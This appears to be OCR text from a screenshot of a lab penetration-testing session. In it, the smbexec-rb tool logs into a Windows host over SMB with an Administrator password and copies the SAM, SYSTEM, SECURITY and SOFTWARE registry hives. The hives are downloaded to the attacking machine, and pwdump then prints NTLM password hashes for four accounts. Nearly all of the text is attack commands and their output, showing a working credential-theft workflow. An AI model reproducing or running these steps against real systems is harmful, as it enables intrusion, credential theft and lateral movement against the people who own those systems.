 Applications Places
Thu Oct 24, 10:24 PM
root
root@thegreen: ~/Desktop/smbexec-rb
File Edit View Search Terminal Help
SMBExec Tool
By: Hood3dRob1n
(smbexec)> config
Connection Credentials Configurator:
(Target)> 192.168.2.16
(Set Hostname (Y/N)?)> n
(Use SMB Port 139 (Y/N)?)> y
(Username)> Administrator
(Password)> P@ssw0rd1
(Is Password a Hash (Y/N)?)> n
(Set Domain Value (Y/N)?)> n
Validating provided info works, hang tight.....
w00t - Credentials Configured & Working!
Target: 192.168.2.16:139
Hostname: *SMBSERVER
Domain: .
User: Administrator
Pass: P@ssw0rd1
Pass is Hash: False
(smbexec)> key hives
We will first need to backup registry to location on remote target.....
Provide a writable location for temporary storage, like: C:\WINDOWS\Temp
(Temp Path to use for Backups)> C:\\\\Temp
[*] Copying SYSTEM hive.....
[*] Copying SECURITY hive.....
[*] Copying SAM hive.....
[*] Copying SOFTWARE hive.....
[*] Downloading C:\\\\Temp\\sys to /root/Desktop/smbexec-rb/results/192.168.2.16/sys.....
[*] Downloading C:\\\\Temp\\sec to /root/Desktop/smbexec-rb/results/192.168.2.16/sec.....
[*] Downloading C:\\\\Temp\\sam to /root/Desktop/smbexec-rb/results/192.168.2.16/sam.....
[*] Downloading C:\\\\Temp\\sw to /root/Desktop/smbexec-rb/results/192.168.2.16/sw.....
192.168.2.16 - Executing cleanup...
[*]192.168.2.16 - Cleanup was successful
(smbexec)>
root@thegreen: ~/Desktop/smbexec-rb/results/192.168.2.16
File Edit View Search Terminal Help
(root@thegreen:~/Desktop/smbexec-rb)> cd results/192.168.2.16/
(root@thegreen:~/Desktop/smbexec-rb/results/192.168.2.16)> pwdump sys sam
Administrator:500:921988ba001dc8e138f10713b629b565:ae974876d974abd805a989ebead86846:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:5e05c5c2c6361667adb35142b5166edc:::
notadmin:1003:b30ad9f0bea970ceaad3b435b51404ee:626f9264c2c3709e3e979a34a9f27a71:::
(root@thegreen:~/Desktop/smbexec-rb/results/192.168.2.16)>
W7 Test Box
Command Prompt
C:\Temp
File Edit View Favorites Tools Help
Back Search Folders
Address C:\Temp Go
Folders
Name Size Type Date Modified
Local Disk (C:)
Documents and Settings
MinGW
Program Files
Temp
wamp
alias
apps
bin
lang
logs
scripts
tmp
tools
www
WINDOWS
$hf_mig$
$NtUninstallKB936059
ADAM
10:24 PM
192.168.2.16
File Edit View Go Bookmarks Help
Devices
1000 GB Un...
Bookmarks
WDTV
fun
HR
images
Home Desktop smbexec-rb results 192.168.2.16
Search
sam sec sw sys
down
smb
bing
bingo
cfk-v2
kalista
N/A
[smbexec (~/Desktop... root@thegreen: ~/D... Win2k3 - VMware W... 192.168.2.16 root@thegreen: ~/De...